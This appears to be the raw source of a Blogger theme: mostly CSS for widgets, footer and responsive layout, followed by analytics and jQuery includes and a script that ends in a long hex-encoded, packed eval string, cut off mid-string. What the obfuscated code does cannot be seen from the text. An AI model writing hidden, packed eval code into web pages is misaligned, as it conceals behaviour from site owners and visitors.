font-size: 12px;
font-weight: 400;
margin-left: 3px
}
.list-label-widget-content li:first-child span:last-child {
top: 2px
}
.cloud-label-widget-content {
text-align: left
}
.cloud-label-widget-content .label-count {
color: #fff!important;
margin-left: -3px;
white-space: nowrap;
font-size: 12px!important;
padding: 0 10px 0 0!important
}
.cloud-label-widget-content .label-size {
display: block;
float: left;
background-color: #446CB3;
font-size: 11px;
margin: 0 5px 5px 0;
border-radius: 3px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span.label-count {
height: 16px!important;
color: #fff;
display: inline-block;
font-size: 12px;
font-weight: 500!important;
text-transform: uppercase;
cursor: pointer;
padding: 6px 8px;
transition: all .3s ease
}
.cloud-label-widget-content .label-size a,
.cloud-label-widget-content .label-size span:first-child {
cursor: pointer;
display: inline-block;
padding: 6px 10px
}
.cloud-label-widget-content .label-size,
.cloud-label-widget-content .label-count {
height: 26px!important;
line-height: 15px!important
}
.cloud-label-widget-content .label-size:hover {
background-color: #272727
}
.cloud-label-widget-content .label-size-1,
.label-size-2,
.label-size-3,
.label-size-4,
.label-size-5 {
font-size: 100%;
opacity: 10
}
.label-size-1,
.label-size-2 {
opacity: 100
}
.FollowByEmail .widget-content {
background-color: #272727;
box-sizing: border-box;
padding: 20px;
border-radius: 3px
}
.FollowByEmail .widget-content .before-text {
font-size: 13px;
color: #f2f2f2;
line-height: 1.4em;
font-weight: 500;
margin: 0 0 10px;
display: block;
padding: 0 1px
}
.FollowByEmail td {
width: 100%;
float: left;
box-sizing: border-box
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
height: 32px;
box-sizing: border-box;
font-size: 11px;
font-family: inherit;
text-align: center;
text-transform: uppercase;
margin: 0 0 10px;
padding: 0 10px;
border: 0
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
margin-left: 0;
width: 100%;
border-radius: 0;
height: 32px;
font-size: 11px;
color: #fff;
background-color: #446CB3;
font-family: inherit;
text-transform: uppercase;
font-weight: 500;
transition: background .3s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
background-color: #eee;
color: #333333
}
.flickr_widget .flickr_badge_image {
float: left;
margin-bottom: 5px;
margin-right: 10px;
overflow: hidden;
display: inline-block
}
.flickr_widget .flickr_badge_image:nth-of-type(4),
.flickr_widget .flickr_badge_image:nth-of-type(8),
.flickr_widget .flickr_badge_image:nth-of-type(12) {
margin-right: 0
}
.flickr_widget .flickr_badge_image img {
max-width: 67px;
height: auto
}
.flickr_widget .flickr_badge_image img:hover {
opacity: .5
}
#ArchiveList select {
border: 1px solid #eee;
padding: 6px 8px;
width: 100%;
cursor: pointer;
font-family: inherit;
font-size: 12px;
color: #333333
}
.PopularPosts .item-thumbnail {
width: 90px;
height: 65px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 15px 0 0 !important;
border-radius: 3px
}
.PopularPosts .item-thumbnail a {
position: relative;
display: block;
overflow: hidden;
line-height: 0
}
.PopularPosts ul li img {
width: 100px;
height: 80px;
object-fit: cover;
padding: 0;
transition: all .3s ease
}
.PopularPosts .widget-content ul li {
overflow: hidden;
padding: 15px 0;
border-top: 1px solid #eee
}
.sidebar .PopularPosts .widget-content ul li:first-child,
.sidebar .custom-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sidebar .PopularPosts .widget-content ul li:last-child,
.sidebar .custom-widget li:last-child {
padding-bottom: 0
}
.PopularPosts .item-title {
font-size: 14px;
font-weight: 500;
line-height: 1.4em;
margin: 0 0 5px;
padding: 0
}
.PopularPosts ul li a {
color: #333333;
transition: color .3s
}
.PopularPosts ul li a:hover {
color: #446CB3
}
.item-snippet {
display: none;
font-size: 0;
padding-top: 0
}
#footer-wrapper {
background-color: #000000
}
#footer {
position: relative;
overflow: hidden;
margin: 0 auto;
padding: 25px 0
}
.sect-left {
display: inline-block;
float: left;
width: 32%;
margin-right: 2%
}
.sect-left:nth-child(3) {
margin-right: 0
}
.sect-left .widget {
margin-top: 20px;
padding: 0
}
.sect-left .widget:first-child {
margin-top: 0
}
.sect-left .widget > h2 {
position: relative;
color: #f2f2f2;
font-size: 13px;
line-height: 12px;
font-weight: 700;
text-transform: uppercase;
margin-bottom: 15px;
padding: 9px 20px 7px;
background:#272727;
border-bottom: 2px solid #446CB3
}
.sect-left .custom-widget .ty-title a,
.sect-left .PopularPosts ul li a {
color: #f2f2f2
}
.sect-left .PopularPosts .widget-content ul li,
.sect-left .cmm-widget li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .custom-widget li {
overflow: hidden;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .PopularPosts .widget-content ul li:first-child,
.sect-left .custom-widget li:first-child,
.sect-left .cmm-widget li:first-child {
padding-top: 0;
border-top: 0
}
.sect-left .PopularPosts .widget-content ul li:last-child,
.sect-left .custom-widget li:last-child {
padding-bottom: 0
}
.sect-left .custom-widget .ty-title a:hover,
.sect-left .PopularPosts ul li a:hover {
color: #446CB3
}
.sect-left .cmm-widget a {
color: #f2f2f2
}
.sect-left .cmm-widget a:hover {
color: #446CB3
}
.sect-left .FollowByEmail .widget-content {
background-color: #333333
}
.sect-left #ArchiveList select {
background: #333333;
color: #f2f2f2;
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left #ArchiveList select option {
color: #f2f2f2
}
.sect-left .cloud-label-widget-content .label-size {
background: #333333
}
.sect-left .cloud-label-widget-content .label-size:hover {
background: #446CB3
}
.sect-left .cloud-label-widget-content .label-size a {
color: #f2f2f2
}
.sect-left .list-label-widget-content li {
border-color: rgba(255, 255, 255, 0.03)
}
.sect-left .list-label-widget-content li:first-child {
padding-top: 0
}
.sect-left .list-label-widget-content li:last-child {
padding-bottom: 7px
}
.sect-left .list-label-widget-content li a,
.sect-left .list-label-widget-content li a:before {
color: #f2f2f2
}
.sect-left .list-label-widget-content li a:hover {
color: #446CB3
}
.sect-left .list-label-widget-content li:first-child a:before {
top: -6px
}
.footer-wrapper {
width: 100%;
overflow: hidden;
background:#272727;
color: #f2f2f2;
display: block;
padding: 0
}
.footer-wrapper .footer-copy {
overflow: hidden;
margin: 0 auto;
padding: 8px 0
}
#social-footer {
float: right;
position: relative;
display: block;
margin-right: 0
}
#social-footer ul > li:hover > a {
color: #446CB3
}
.social-ico ul {
overflow: hidden
}
.social-ico ul > li {
display: inline-block;
float: left;
margin-left: 5px;
padding: 0
}
.social-ico ul > li > a {
line-height: 30px;
display: inline-block;
float: left;
color: #fff;
text-decoration: none;
font-size: 13px;
text-align: center;
padding: 0 5px;
transition: color .3s
}
.social-ico ul > li:last-child > a {
padding-right: 0
}
.social-ico ul > li > a:before {
display: inline-block;
font-family: FontAwesome;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale
}
.social-ico .facebook:before {
content: "\f230"
}
.social-ico .twitter:before {
content: "\f099"
}
.social-ico .gplus:before {
content: "\f0d5"
}
.social-ico .rss:before {
content: "\f09e"
}
.social-ico .youtube:before {
content: "\f16a"
}
.social-ico .skype:before {
content: "\f17e"
}
.social-ico .stumbleupon:before {
content: "\f1a4"
}
.social-ico .tumblr:before {
content: "\f173"
}
.social-ico .vine:before {
content: "\f1ca"
}
.social-ico .stack-overflow:before {
content: "\f16c"
}
.social-ico .linkedin:before {
content: "\f0e1"
}
.social-ico .dribbble:before {
content: "\f17d"
}
.social-ico .soundcloud:before {
content: "\f1be"
}
.social-ico .behance:before {
content: "\f1b4"
}
.social-ico .digg:before {
content: "\f1a6"
}
.social-ico .instagram:before {
content: "\f16d"
}
.social-ico .pinterest:before {
content: "\f0d2"
}
.social-ico .delicious:before {
content: "\f1a5"
}
.social-ico .codepen:before {
content: "\f1cb"
}
.footer-wrapper .copyright {
font-size: 13px;
float: left;
height: 30px;
line-height: 30px;
font-weight: 400
}
.footer-wrapper .copyright a {
color: #f2f2f2;
transition: color .3s
}
.footer-wrapper .copyright a:hover {
color: #446CB3
}
.back-top {
z-index: 2;
width: 30px;
height: 30px;
position: fixed;
bottom: -100px;
right: 25px;
cursor: pointer;
overflow: hidden;
font-size: 18px;
background-color: #446CB3;
color: #fff;
text-align: center;
line-height: 30px;
border-radius: 3px;
transition: all .3s ease
}
.back-top:hover {
color: #333333;
background-color: #eee
}
.error_page #main-wrapper {
width: 100%!important;
margin: 0!important
}
.error_page #sidebar-wrapper,
.error_page .status-msg-wrap {
display: none
}
#error-wrap {
color: #333333;
text-align: center;
padding: 60px 0 80px
}
.error-item {
font-size: 160px;
line-height: 1;
margin-bottom: 20px
}
#error-wrap h2 {
font-size: 25px;
padding: 20px 0 10px
}
#error-wrap .homepage {
padding-top: 10px;
display: block
}
#error-wrap .homepage i {
font-size: 20px
}
#error-wrap .homepage:hover {
text-decoration: underline
}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-o-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);-webkit-background-size:100% 50px;-moz-background-size:100% 50px;background-size:100% 50px;line-height:25px;color:#f1f1f1;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}pre:before{content:'Code';display:block;background:#F7F7F7;margin-left:-7px;margin-right:-7px;color:#2c3e50;padding-left:7px;font-weight:400;font-size:14px}pre code,pre .line-number{display:block}pre .line-number a{color:#27ae60;opacity:0.6}pre .line-number span{display:block;float:left;clear:both;width:20px;text-align:center;margin-left:-7px;margin-right:7px}pre .line-number span:nth-child(odd){background-color:rgba(0, 0, 0, 0.11)}pre .line-number span:nth-child(even){background-color:rgba(255, 255, 255, 0.05)}pre .cl{display:block;clear:both}#contact{background-color:#fff;margin:30px 0 !important}#contact .contact-form-widget{max-width:100% !important}#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px !important;max-width:100% !important}#contact .contact-form-name{width:47.7%;height:50px}#contact .contact-form-email{width:49.7%;height:50px}#contact .contact-form-email-message{height:150px}#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:10px !important;text-align:center;cursor:pointer;background:#27ae60;border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}#contact .contact-form-button-submit:hover{background:#2c3e50}#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none !important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
.widget .post-body ol {
    padding: 0 0 0 15px;
}
.post-body ul li {
    list-style: none;
}
</style>
<style type='text/css'>
/*----Responsive Design----*/
@media screen and (max-width: 1138px) {
    #outer-wrapper {
        width: 100%
    }
    .row {
        width: 96%
    }
    #main-wrapper {
        width: 68%
    }
    #sidebar-wrapper {
        width: 28%
    }
    .home-ad .widget-content {
        margin: 0 auto
    }
}
@media screen and (max-width: 980px) {
    #menu {
        display: none!important
    }
    .mobile-menu {
        display: block
    }
    li.li-home {
        float: left;
        display: inline-block
    }
    #content-wrapper {
        margin: 20px auto
    }
    #main-wrapper {
        width: 100%
    }
    #sidebar-wrapper {
        width: 100%
    }
    .sect-left {
        width: 100%;
        margin-right: 0
    }
    #footer-sec2,
    #footer-sec3 {
        margin-top: 20px
    }
    #blog-pager {
        margin-bottom: 40px
    }
}
@media screen and (max-width: 768px) {
.subscribe-css-email-field, .subscribe-css-email-button {
width: 100%;
clear: both;
float: none;
margin-left: 0;
border-radius: 0;
}
form.subscribe-form {
width:98%;
}
#nav {
display: none;
}
.selectnav {
width: auto;
color: #222;
background: #f4f4f4;
border: 1px solid rgba(255,255,255,0.1);
position: relative;
border: 0;
padding: 6px 10px!important;
margin: 5px 0;
}
.selectnav {
display: block;
width: 100%;
max-width:200px;
}
.top-bar-social {
    float: none;
    width: 100%;
    clear: both;
    overflow: hidden;
}
.top-bar-menu {
    float: none;
    width: 100%;
    clear: both;
    margin-top: 0;
    margin-bottom: 10px;
text-align: center;
}
.top-bar-social li, .bottom-bar-social li {
    display: inline-block;
    float: none;
}
.selectnav {
    display: inline-block;
}
  }
@media screen and (max-width: 600px) {
    ul.featured-posts li {
        width: 100%
    }
    ul.featured-posts li.first-item {
        width: 100%
    }
    ul.featured-posts li.second-item {
        margin-top: 15px
    }
    .featured-posts .first-item .ty-image {
        height: 240px
    }
   
    #label_with_thumbs li {
        width: 100%;
        float: none;
        border: none;
        padding-right: 0;
    }
    .block-image {
        width: 100%;
        height: 240px;
        margin: 0 0 10px
    }
    .index .date-header {
        float: left
    }
    .related-posts .related-item {
        width: 100%
    }
    .related-posts li:nth-child(2),
    .related-posts li:nth-child(3) {
        margin-top: 15px
    }
    #social-footer,
    .footer-wrapper .copyright {
        width: 100%;
        text-align: center
    }
    .footer-copy .social-ico ul >
    li {
        float: none;
        margin: 0 5px
    }
}
@media screen and (max-width: 480px) {
    .ty-share li a span {
        display: none
    }
.top-bar-social #social a {
    width: 20px;
    height: 20px;
    }
}
@media screen and (max-width: 440px) {
    .featured-posts .first-item .ty-image,
    .block-image {
        height: 200px
    }
    .featured-posts .first-item .ty-title,
    .index .post h2,
    .item .post-title {
        font-size: 20px
    }
    .error-item {
        font-size: 140px
    }
    .mobile-menu .nav-toggle {
        width: 22px
    }
#subscribe-css p.subscribe-note {
font-size: 150%;
}
}
@media screen and (max-width: 300px) {
#subscribe-css p.subscribe-note {
font-size: 130%;
}
    .header-logo {
        margin-bottom: 0
    }
    .header-logo img {
        max-width: 100px!important;
        max-height: 30px;
        margin: 10px 0
    }
    .error-item {
        font-size: 115px
    }
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout #outer-wrapper,
body#layout .row {
width: 800px;
padding: 0
}
body#layout .theme-opt {
display: block!important
}
body#layout .section h4 {
margin: 2px 0 8px;
color: #333!important
}
body#layout .ibpanel {
background-color: #2c3e50!important;
overflow: hidden!important;
border-color: #213243!important
}
body#layout .ibpanel h4 {
font-size: 16px;
padding: 0;
color: #fff!important
}
body#layout .ibpanel .widget {
display:block;
width:auto;
}
body#layout .ibpanel #HTML261 {
margin-right: 0
}
body#layout .ibpanel .widget.locked-widget .widget-content {
background-color: #34495e!important;
border-color: #455668!important;
color: #fff!important
}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout .top-bar-social, body#layout .top-bar-menu {width: 47.3%;}
body#layout .FollowByEmail .widget-content:before {
display: none
}
body#layout #header-wrapper,
body#layout .header-content {
height: auto;
margin: 0
}
body#layout .header-logo {
float: left;
width: 30%;
max-width: 30%;
max-height: none;
margin: 0;
padding: 0
}
body#layout .header-logo .section {
background: rgba(26, 188, 156, 0.1);
border-color: #1abc9c
}
body#layout #main-nav {
display: block;
width: 70%;
height: auto
}
body#layout #menu {
display: block;
float: none;
height: auto;
background: rgba(231, 76, 60, 0.1)!important;
border-color: #e74c3c!important
}
body#layout #search-icon,
body#layout #nav-search {
display: none
}
body#layout #menu .widget {
display: block
}
body#layout #feat-sec .widget {
display: block
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout .posts-title {
display: none
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper .section {
background: rgba(41, 128, 185, 0.1);
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .add_widget {
border-color: #2980b9
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #2980b9!important
}
body#layout #sidebar-wrapper .widget {
overflow: inherit
}
body#layout #ads-home {
background: rgba(241, 196, 16, 0.1);
border-color: #f1c410
}
body#layout #ads-home .add_widget {
border-color: #f1c410!important
}
body#layout #ads-home .draggable-widget .widget-wrap2 {
background-color: #f1c410!important;
cursor: move
}
body#layout .sect-left {
width: 26%;
float: left;
margin: 0 2% 8px!important
}
body#layout #blocked-widgets {
display: none!important
}
body#layout #feat-sec {
background: rgba(46, 204, 113, 0.1)!important;
border-color: #2ecc71!important
}
body#layout #feat-sec .draggable-widget .widget-wrap2 {
background-color: #2ecc71!important
}
body#layout #feat-sec .add_widget {
border-color: #2ecc71
}
body#layout #main-wrapper #main {
margin-right: 4px;
background: rgba(52, 73, 94, 0.1);
border-color: #34495e
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #sidebar {
margin-top: 10px
}
body#layout .widget-content .editlink {
color: #fff!important;
border: 1px solid #233648;
border-radius: 2px;
padding: 0 5px;
background-color: #233648
}
body#layout #footer-wrapper {
overflow: hidden;
padding: 0 5px
}
body#layout #footer {
float: left;
width: 100%;
border: 1px solid #1abc9c;
background: rgba(26, 188, 156, 0.1);
padding: 0
}
body#layout #footer .section {
background: transparent;
padding: 16px 0!important;
margin: 0 1%!important;
width: 31.33%!important;
border: 0!important
}
body#layout #footer #footer-sec3 {
margin-right: 0!important
}
body#layout #footer .section .draggable-widget .widget-wrap2 {
background-color: #1abc9c!important
}
body#layout #footer .section .add_widget {
border-color: #1abc9c
}
body#layout #footer-sec3 {
margin-right: 0
}
body#layout .footer-wrapper .footer-copy {
width: 100%
}
body#layout .footer-wrapper .footer-copy .section {
margin:5px 0 0;
}
body#layout .home-ad .widget-content {
width:auto;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-63844883-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='//ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js'></script>
<script type='text/javascript'>
//<![CDATA[

var numposts = 3;
    var showpostthumbnails = true;
    var displaymore = false;
    var displayseparator = true;
    var showcommentnum = false;
    var showpostdate = true;
    var showpostsummary = true;
    var numchars = 100;

var _o9KjmF= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x35\x68\x28\x33\x76\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x76\x28\x63\x29\x7b\x33\x77\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x7a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x4a\x2e\x34\x49\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x48\x28\x33\x36\x29\x29\x7d\x3b\x34\x47\x28\x63\x2d\x2d\x29\x7b\x33\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x46\x28\x33\x78\x20\x34\x45\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x77\x20\x70\x7d\x28\x5c\x27\x42\x20\x65\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x49\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\